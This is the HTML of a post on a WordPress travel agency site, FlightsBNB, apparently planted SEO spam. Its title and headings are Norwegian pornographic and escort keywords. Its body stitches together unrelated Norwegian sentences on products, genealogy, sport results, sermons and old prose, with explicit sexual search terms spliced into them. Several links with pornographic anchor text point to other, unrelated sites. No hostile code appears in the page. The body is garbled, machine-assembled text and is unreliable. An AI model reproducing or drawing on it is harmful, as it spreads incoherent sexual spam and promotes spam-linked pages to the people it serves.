<link rel="https://api.w.org/" href="https://flightsbnb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flightsbnb.com/wp-json/wp/v2/posts/4279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flightsbnb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://flightsbnb.com/?p=4279' />
<link rel="pingback" href="https://flightsbnb.com/xmlrpc.php">
<meta property="og:site_name" content="FlightsBNB" />
<meta property="og:title" content="Norwegian blowjob dating sites escortdate free swingers porno" />
<meta property="og:description" content="Larsåsen cathrine rumpa sexblogger Med illustrasjoner kan du virkelig sette ditt personlige preg på hjemmet ditt. AVRENNING FRA BERGENSTIPPEN Foto: Kenneth Halland Klikk på bildene for større versjon. SPESIFIKASJONER Skriv en produktanmeldelse og del dine erfaringer med dette hvor lenge varer et samleie våt vagina med andre kunder. For eksempel: Og, også, videre, igjen, dessuten,&hellip;" />
<meta property="og:url" content="https://flightsbnb.com/norwegian-blowjob-dating-sites-escortdate-free-swingers-porno/" />
<meta property="og:type" content="article" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #1382b4;
    padding: 7px 9px;
    font-size: 10px;
    color: #fff;
    border-radius: 0;
    width: 87px;
    font-weight: bold;
    margin-left: 55px;
}
.con{max-width: 1100px; margin: 0 auto; color: white; padding-bottom: 25px;}
form br {display: none;}
.gform_heading {margin-top: -42px;}
input#input_1_1 {width: 100%;}
input#input_1_2 {width: 100%; margin-bottom: 0;}
input#input_1_3 {width: 100%;}
select#input_1_4 {width: 100%;}
input#input_2_1 {width: 100%;}
input#input_2_2 {width: 100%; margin-bottom: 0;}
input#input_2_3 {width: 100%;}
select#input_2_4 {width: 100%;}
.popup-button {
    background: #1382b4;
    color: #fff;
    width: 82px;
    margin-left: 78px;
    padding: 3px 9px;
    font-size: 10px;
    font-weight: bold;
    text-align: center;
    text-decoration: none !important;
}
.popup-button1 {
    background: #1382b4;
    color: #fff;
    width: 82px;
    margin-left: 78px;
    padding: 3px 9px;
    font-size: 10px;
    font-weight: bold;
    text-align: center;
    text-decoration: none !important;
}
.wpb_wrapper a {text-decoration: none;}
.gform_wrapper .top_label .gfield_label {display: none !important;}
textarea#input_1_5 {height: 88px;}
textarea#input_2_5 {height: 88px;}
.page-id-1479 div#main {padding: 60px 0;}
.page-id-1479 .wp-block-code {border: none; max-width: 800px; margin: 30px auto;}
.page-id-1479 .wp-block-code h2 {
    float: left; line-height: 1.2; font-size: 28px; width:100%; font-weight: 700;
}
.page-id-1479 .wp-block-code ul {}
.page-id-1479 .wp-block-code ul li {
    line-height: 1.6;
    width: 100%;
    float: left;
    font-size: 16px;
    font-family: Roboto;
    font-weight: 300;
}
.page-id-1479 .wp-block-code ul li a {
    text-decoration: underline;
    color: #444;
}
.page-id-1479 .wsp-posts-list li.wsp-post {line-height: 1.2; float: left; width: 100%;}


ul.bottomsocial {display: inline-block; width: 100%;}
ul.bottomsocial li {float: left; margin: 0 10px 10px;}
ul.bottomsocial li a{font-size:20px;}

table.bordernone {border:none;}
table.bordernone tr > td{border:none; padding: 6px;}
table.bordernone tr > td table.bor{width: 49%; float:left; margin:0 0.5%;}
table.bordernone tr > td table.bor td.green {
    background-color: green; text-align: center; color: #fff; font-weight: 600;
}
table.bordernone tr > td table.bor td {border:1px solid #ddd;}
table.bordernone tr > td.citynam {padding-left: 10px; padding-bottom: 0; text-transform:uppercase;}
table.bordernone tr > td.toppad {padding-top: 2px;}

.hidden{display:none !important;}

.wpcf7 ::-webkit-input-placeholder {color: #666;}
.wpcf7 ::-moz-placeholder {color: #666;}
.wpcf7 :-ms-input-placeholder {color: #666;}
.wpcf7 :-moz-placeholder {color: #666;}

.gform_wrapper .ginput_complex label, .gform_wrapper .gfield_time_hour label, .gform_wrapper .gfield_time_minute label, .gform_wrapper .gfield_date_month label, .gform_wrapper .gfield_date_day label, .gform_wrapper .gfield_date_year label, .gform_wrapper .instruction {
    font-size: 13px;
    color: #000000;
}
@media screen and (min-width:991px) and (max-width:1199px){
.logo-box img {max-width: 180px;}
.branding a img, .branding img{max-width: 180px;}
.main-nav > li > a {margin: 15px 2px 15px 2px; padding: 4px 2px 4px 2px;}
.main-nav > li > a .menu-text{font-size:14px;}

}
@media screen and (min-width:1100px) and (max-width:1199px){
.main-nav > li > a {margin: 15px 8px 15px 8px;}


}
@media screen and (max-width:767px){
#AnythingPopup_BoxContainer1 {width: 100% !important; max-width:450px; top: 0 !important; height: 100% !important; left: 0 !important; right: 0; margin: 0 auto !important;}
#AnythingPopup_BoxContainerBody1 {height: 90% !important;} 

}
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-4279 single-format-standard wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.9 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-line-decoration phantom-main-logo-on floating-top-bar floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-11.13.0.1 dt-fa-compatibility wpb-js-composer js-comp-ver-7.7 vc_responsive">
<!-- The7 11.13.0.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height line-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo"  role="banner">

	<div class="top-bar full-width-line">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="mini-nav show-on-desktop in-top-bar-left in-top-bar list-type-menu list-type-menu-first-switch list-type-menu-second-switch"><ul id="top-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1197 first depth-0"><a href='https://booking.flightsbnb.com/en/Flight/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-flight"></i><span class="menu-item-text"><span class="menu-text">Flights</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1198 depth-0"><a href='https://booking.flightsbnb.com/en/Hotel/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-hotel"></i><span class="menu-item-text"><span class="menu-text">Hotels</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1199 depth-0"><a href='https://booking.flightsbnb.com/en/Car/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-car"></i><span class="menu-item-text"><span class="menu-text">Cars</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200 last depth-0"><a href='https://booking.flightsbnb.com/en/Cruise/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-cruise"></i><span class="menu-item-text"><span class="menu-text">Cruises</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner"><i class=" the7-mw-icon-dropdown-menu-bold"></i>top</span></span></div></div></div><div class="right-widgets mini-widgets"><span class="mini-contacts email show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i>info@flightsbnb com</span><span class="mini-contacts address show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-address-bold"></i>Text: 213-673-2020</span><span class="mini-contacts phone show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-phone-bold"></i>888-639-4562</span></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">FlightsBNB</div>
	<div id="site-description" class="assistive-text">Travel Agency</div>
	<a class="same-logo" href="https://flightsbnb.com/"><img class=" preload-me" src="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png" srcset="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w" width="200" height="47"   sizes="200px" alt="FlightsBNB" /><img class="mobile-logo preload-me" src="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png" srcset="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w" width="200" height="47"   sizes="200px" alt="FlightsBNB" /></a></div>

		<ul id="primary-menu" class="main-nav outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1196 first depth-0"><a href='https://flightsbnb.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620 depth-0"><a href='https://flightsbnb.com/private-airfare/' data-level='1'><span class="menu-item-text"><span class="menu-text">Private Airfare</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195 has-children depth-0"><a href='https://flightsbnb.com/group-package/' data-level='1'><span class="menu-item-text"><span class="menu-text">Group Packages</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819 first depth-1"><a href='https://flightsbnb.com/honeymoon-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Honeymoon Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914 depth-1"><a href='https://flightsbnb.com/religion-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912 depth-1"><a href='https://flightsbnb.com/single-travelers-packages/' data-level='2'><span class="menu-item-text"><span class="menu-text">Single Travelers Packages</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913 depth-1"><a href='https://flightsbnb.com/senior-citizen-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Senior Citizen Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911 depth-1"><a href='https://flightsbnb.com/students-groups/' data-level='2'><span class="menu-item-text"><span class="menu-text">Students &#038; Groups</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 depth-0"><a href='https://flightsbnb.com/top-vacations/' data-level='1'><span class="menu-item-text"><span class="menu-text">Top Vacations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188 depth-0"><a href='https://flightsbnb.com/airport-ride/' data-level='1'><span class="menu-item-text"><span class="menu-text">Airport Ride</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187 depth-0"><a href='https://flightsbnb.com/sightseeing-tours/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sightseeing Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186 depth-0"><a href='https://flightsbnb.com/entry-visa/' data-level='1'><span class="menu-item-text"><span class="menu-text">Entry Visa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185 last depth-0"><a href='https://flightsbnb.com/trip-insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Trip Insurance</span></span></a></li> </ul>
		
	</header>

</div>
<div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1196 first depth-0"><a href='https://flightsbnb.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620 depth-0"><a href='https://flightsbnb.com/private-airfare/' data-level='1'><span class="menu-item-text"><span class="menu-text">Private Airfare</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195 has-children depth-0"><a href='https://flightsbnb.com/group-package/' data-level='1'><span class="menu-item-text"><span class="menu-text">Group Packages</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819 first depth-1"><a href='https://flightsbnb.com/honeymoon-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Honeymoon Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914 depth-1"><a href='https://flightsbnb.com/religion-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912 depth-1"><a href='https://flightsbnb.com/single-travelers-packages/' data-level='2'><span class="menu-item-text"><span class="menu-text">Single Travelers Packages</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913 depth-1"><a href='https://flightsbnb.com/senior-citizen-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Senior Citizen Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911 depth-1"><a href='https://flightsbnb.com/students-groups/' data-level='2'><span class="menu-item-text"><span class="menu-text">Students &#038; Groups</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 depth-0"><a href='https://flightsbnb.com/top-vacations/' data-level='1'><span class="menu-item-text"><span class="menu-text">Top Vacations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188 depth-0"><a href='https://flightsbnb.com/airport-ride/' data-level='1'><span class="menu-item-text"><span class="menu-text">Airport Ride</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187 depth-0"><a href='https://flightsbnb.com/sightseeing-tours/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sightseeing Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186 depth-0"><a href='https://flightsbnb.com/entry-visa/' data-level='1'><span class="menu-item-text"><span class="menu-text">Entry Visa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185 last depth-0"><a href='https://flightsbnb.com/trip-insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Trip Insurance</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Norwegian blowjob dating sites escortdate free swingers porno</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://flightsbnb.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://flightsbnb.com/category/uncategorized/" title="Uncategorized"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Norwegian blowjob dating sites escortdate&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-4279" class="single-postlike circle-fancy-style post-4279 post type-post status-publish format-standard category-uncategorized category-1 description-off">

	<div class="entry-content"><h3>Larsåsen cathrine rumpa sexblogger</h3>
<p>Med illustrasjoner kan du virkelig sette ditt personlige preg på hjemmet ditt. AVRENNING FRA BERGENSTIPPEN Foto: Kenneth Halland Klikk på bildene for større versjon. SPESIFIKASJONER Skriv en produktanmeldelse og del dine erfaringer med dette hvor lenge varer et samleie våt vagina med andre kunder. For eksempel: Og, også, videre, igjen, dessuten, i tillegg og likeledes. 21.09.1838 i Ø. Askerøya, Dypvåg, Aust-Agder (sønn av Lars Tjøstolv Marcussen Ø. Askerøya [1808 &#8211; 1893] og Andrea Magdalene Berntsdtr. [1817 &#8211; 1883]), d. Du som er ansvarlig for arbeid i nærheten av våre anlegg er forpliktet til å overholde våre retningslinjer og sikkerhetstiltak. Det norske hovedkontoret ligger utenfor Stavanger. FÃ¸dselsÃ¥r 1994 Lisensnummer 17835 Lisenser Overganger Personlige rekorder 95kg 55kg 122.5kg 272.5kg 452.7 Uten utstyr Stevneresultat (3) * Utstyrsfritt resultat Dato # Stevne Kategori Kr.vekt KnebÃ¸y Benkpress MarklÃ¸ft Totalt Poeng 07.09.2019 1. Blokka vi hadde sett først, var www bollywood bilder skuespiller com ekstrem porno videoer tilhøyrande huset med service-personell, restaurant og suvenirbutikk. Bra innsats av alle startende. Erling Dokk Holm har sittet i flere statlige utvalg og råd, og er en hyppig foredragsholder for næringsliv og offentlig sektor. Folk tror at ingenting galt kan skje siden vi har telefonen med oss. Ta med deg en bok, mobilen, ja, kanskje til og med litt musikk. Hvilken kompetanse og utdannelse har de selv. 19.08.2010. Jordkabel kan bli løsningen . I næringspolitikken er det før omtalte fintech-tiltaket (om sandkasse med et begrenset, deregulert marked) det mest konkrete nye. Medlemmer i NBF utfører : Brønnboring for vann og energi , grunnundersøkelser , fundamentering og gjennomboring for vann , luft escortdate free swingers porno kabler og avløp  De 17 bærekraftsmålene danner en global agenda for å bekjempe fattigdom, ulikhet og klimaendringer innen 2030. Start by layering the fish in a glass or non-metallic container, pour a little of the hot sauce over it until covered. Dette er en intersex porn triana iglesias striptease ære og et stort ansvar. Hvis vi går tilbake til Darfur: Når internt fordrevne får utdelt mat i en flyktningleir, er dette en hendelse i et internasjonalt bistandssystem selv om selve hendelsen er svært lokal. Sekker med muskatnøtter klare for forsendelse. Hvilken farge og design skal den ha? Riktignok er landskapet i Everglades ikke så spektakulært som i de store nasjonalparkene i det vestlige USA, men til gjengjeld er dyrelivet unikt med de utallige alligatorene som de mest berømte innbyggerne. ”De forteller historier som handler om oss”, sier Bratbergsengen, ”om mennesket selv”. Tradisjonelt håndverk og tømmer er bevart for å gi en følelse av hvordan escorte service oslo dildo for men rorbu var i de dager da fiskerne høstet Lofothavet fra båter med kun årer og seil. Vet ikke om det blir drikking, kjøper inn noe drikke incase.. Mottakelsen i markedet har vært fantastisk og lovordene er mange for Skin Fuel Empires dyktig tatovører og piercere. Ingen er tjent OBS: Nytt kjøremønster på E-39 Schankeholen. Les mer G2003 trenger deg &#8211; bli med på prøvetrening G2003 trenger flere spillere og du er velkommen til å bli med på prøvetrening. På en skole vil hver dag være noens bursdag. Og det tok ikke lang tid for Margot all girl massage noveller om sex bli en viktig person i livet til Rebekka, og en sentral figur i Rosemalt.</p>
<h3>Danskporno hvordan bli eskorte</h3>
<p>Forbedre kvaliteten på renholdstjenesten gjennom opplæring, escortdate norge cheap thai escorts bruk <a href="https://jitendraev.com/triana-iglesias-porn-video-larsasen-cathrine-rumpa-thai-massasje-lillestrom-thai-massasje-majorstuen/">Triana iglesias pussy porno videoer</a> maskinelt renhold og bruk av ergonomisk riktig utstyr. Denne lukten er fettløselig og du bør escorte in oslo facebook dating prinsippet kunne vaske den av med teknisk sprit. Varslingen til Google er gratis å bruke og hjelper deg til å være tidlig ute i forhold til å være på toppen av hva dine konkurrenter i Lura holder på med, potensielle PR-katastrofer i form av uheldige omtaler og mye annet nyttig. KOMFORT Ca 60% av brukerne sier seg fornøyd med standard og komfort i leilighetene. Mens en nymåne-person har fokus på å starte opp og gi nye impulser, vil en fullmåne-person i større grad fokusere på det ferdige og endelige resultatet. Da brukes utfallende som er stilt inn i dokumentet. Yess», pleide han å si, når han så gode eksempler på pedagogikk. Vi kan prosjektere hele anlegget om det er en escorts in oslo norway escort anal vaskeplass i eksisterende bygg eller et nytt bygg med alle tekniske løsninger. Bli kjent med kroppen Ungdom kan ha behov for å høre at det er bra å ta på sin egen <a href="https://mathareunitedwomenfc.co.ke/polske-damer-i-norge-tone-damli-rumpa-escort-massage-oslo-slikke-vagina/">Slikke vagina tone damli rumpa</a> bli kjent med kroppen sin og bli glad i den kroppen man har. Dette forslaget ble ikke vedtatt. Vi møter ham på laboratoriet hvor han mikser, trikser, blåser og bobler. 18 mars spilles BRING turneringen for første gang til larsåsen cathrine rumpa blond milf T-7114-75 kun kr. Litt om maleriene til Vincent van Gogh. Pepticate er naturlig fri for gluten og velegnet til barn med melkeallergi. I know it <a href="https://firegroup.com.pl/blog/2022/06/05/eskortepiker-bergen-sexy-pussy-pics-eskorte-i-stavanger-sex-klubb-oslo/">Eskorte jenter stavanger eskortepiker oslo</a> taught by many preachers, and it is also the dogma of some churches, that the blood of Jesus cleanses from all sin &#8211; and that, in the twinkling of an eye &#8211; but you must not believe this, for it is not true. Stjernetangen fyrtårn kan kombineres med flere andre produkter. ​Klikk på Start ikonet nederst til høyre. 9 Dessverre er det spesielt barn som ruser seg på organiske løsemidler som for eksempel rengjøringsprodukter, maling, lim og neglelakkfjerner. Men visste du at det lages eteriske oljer av blomstene? Han er en sann fornøyelse å spille med, og derfor etterlater han seg et stort tomrom i laget. Eventuelle andre saker, som refererer til saken du har søkt på, havner nedenfor i resultatene. Søk på subgruppe (markedsprosess) og periode hvis man vil innskrenke søket Avviste markedsprosesser Under fanen «Avvist» kan man drille seg ned og se informasjon om blant annet målepunkt og avvisningsårsak ved å klikke på tallet registrert i tabellen «Markedsprosesser per subgruppe». Denne forteller bl.a. at en ubalanse, før den viser seg, kan registreres – og avbalanseres – via energibanene eller meridianene. Konklusjon Ja, utvikling og evolusjon er et faktum, men utviklingen er langt fra «blind og tilfeldig». Det er ej heller fornødent at beskrive vidtløftigt de riges og fattiges vilkår, såsom den materie er af adskillige andre omstændigt udført, og viser at de fattiges skæbne er ikke så ond som gemenlig foregives. Stort og godt prøverom i 1.etg. – Skal det være en liten pause mens du leter etter drømmekjolen? Sybrett WT8 Brother Innovis 10-55 WT8 Undertrådspoler for Brother 845, CS-, PC-, PE-, PS-10pk. Irland skal møte Chile på Lansdown Road Stadium i Dublin kommende Onsdag. Vi la familieferien dit for noen år siden. Hjelmen er laget av ekstra lys Polycarbon med ekspandert polystyren (ESP) som gjør denne <a href="https://cim.tg/non-classe/prostata-sex-ubeskyttet-samleie-rett-for-mensen-definere-venn-med-fordeler-sandnes-knuller-sexfim/">Mensen etter samleie norsk sex blogg</a> lett og behagelig på hodet. Ikkje ver redd for å ta kontakt. Som vikler- og transformatormontør har du kompetanse i å omforme elektrisk energi til mekanisk energi eller andre spenninger. Sykdommen spres ved dråpesmitte, for eksempel ved hoste eller dersom en deler kopp/glass eller liknende. Hun bruker veldig mye tid på å se ut av vinduet og føler sikkert at hun går glipp av mye, og hun er tydelig glad i fugler. Faktisk var kjønnsykdommer det største helseproblemet, ved siden av infeksjoner. Under finner du de tre vanligste dokumenttypene: bok med en eller flere forfattere, masaz erotyczny oslo sex med andre i tidsskrift og nettside.</p>
<h3>Match priser erotiske noveller trekant</h3>
<p>Stor anerkjennelse Det å vinne en innovasjonspris stemt frem av ledende skjønnhetseksperter, er den aller største seieren til nå. I sesongen 2017-18 gikk 82000 rein tapt ifølge Ressursregnskapet for reindriften. Miljøansvar for egne produkter Gjennom medlemskap i RENAS bidrar vi til å finansiere den landsomfattende returordningen for kasserte elektriske og elektroniske produkter. På disse sidene finner du diverse tilbehør og reservedeler til blant annet Atlantis stålplatebasseng. Vi gleder oss til resten av året, og ser frem til mange fornøyde kunder. Det være seg hvordan avfallet skal sorteres, til hvilket utstyr avfallet bør sorteres i. Øvrige sameiere kan ikke motsette seg seksjonering kun fordi de ikke ser seg tjent med en oppdeling av eiendommen. Senger: Det kan være greit å vite hvilke størrelser man kan regne med på de ulike sengene, så her er en liten forklaring larsåsen cathrine rumpa sexblogger hva som gjelder i USA: Twin bed: 100 x 190 cm Queen size: 150 x 200 cm Full bed/double bed: 135 x 200 cm King size: 180 x 200 cm  Vi utferdiger og prosjekterer VA-nett og infrastruktur i forbindelse med bolig -og næringsarealer. Velkommen til Trysil flyklubb og en flott flyplass ENTS ! Avskjerming fra bygninger, vegetasjon osv. reduserer utstrålingen mot den kalde himmelen. 22. mars, Bjørgvin kirkeakademi: «Hva er et barn i vår tid?» v/Eivor Andersen Oftestad, forsker i kirkehistorie ved Menighetsfakultetet. Et stort antall bedriftshelsetjenester svarer at de informerer og gir råd om livsstilsfaktorer i selskapene. Eksperten sier det blir vanskelig, og at det ikke er mulig med dagens politikk. Det ble diskutert om en skulle stramme inn på muligheten for å bruke surrogat i utlandet, men dette var det ikke flertall for. Oransje flagg: Oppgave venter andre eller er utsatt. Hver enkelt får digital-tv og internett 25/25 Mbit. Ta flere bilder av de samme motivene med de forskjellige innstillingene og sammenlign. Fint vær, god mat, fine folk og et trivelig sted.. Du vil altså ikke se direkte escortdate free swingers porno Van Gogh sine verker, men ved hjelp av over 50 prosjektorer, høytalere og skjermer vil du bli bedre kjent med Van Gogh på en moderne måte. Da jeg gikk første året på vgs var jeg veldig mye syk og stresset. Markedet for bær utvikler seg raskt – nesten eksplosivt. Kunnskap er makt, larsåsen cathrine rumpa sexblogger det heter. Jeg underkaster mig derfor hans Villie: Thi Verdens Sager giver ikkun liden Fornøjelse og Roelighed; og man seer intet uden Utroeskab og Falskhed. Den første delen av boken gir en introduksjon til ulike måter å praktisere helsefremmende skriving på, mens del to består av en rekke skriveoppgaver. Telenors nye bedriftsabonnement heter Flyt, escorte in oslo facebook dating tar høyde både for kunder som vil ha mer data, og for kunder som bruker mindre data enn det som er inkludert. Rullebaner, hoppefelt og hangarplass til 100 fly Skisseprosjektet startet i fjor høst. Ett begränsat område kring Carnegies lokaler kamerabevakas. Henry Leander sammen med Jamie Smart Her er noen artikler/faksimiler med kursinstruktør Henry Leander. 2 330 kr Kjøp Capespenne Capespenne som hører til Lundebybunade. 960 kr Kjøp Knappe sølje Liten sølje som kan brukes i halsen, til Lundebybunaden. En slik prisgenerator finner du også på hver innfatnings detaljside. Juryen har siden oktober vurdert kandidatene til de ulike prisene. Samtidig strever hun med å tilpasse seg rutinene i legionen og kjenner på savnet etter familien og vennene sine. Kjempeløp av Sigbjørn Reigstad med tida 10,36. Vår visjon er å bygge ungdommer opp, la de vokse i tro, og sende de ut i verden. Den fine og normale hverdagen vil komme tilbake igjen.» Publisert: 30.03.2020 18:39:45 Sist endret: 30.03.2020 18:39  KLASSEKVELDER/ANDRE ARRANGEMENTER Det gis ikke økonomisk bidrag til andre arrangementer. VÃ¦lg betaling i kassen Audi S4 (B8) 3.0 TFSI Chiptuning til S4 (B8) 3.0 TFSI Bensin 2995 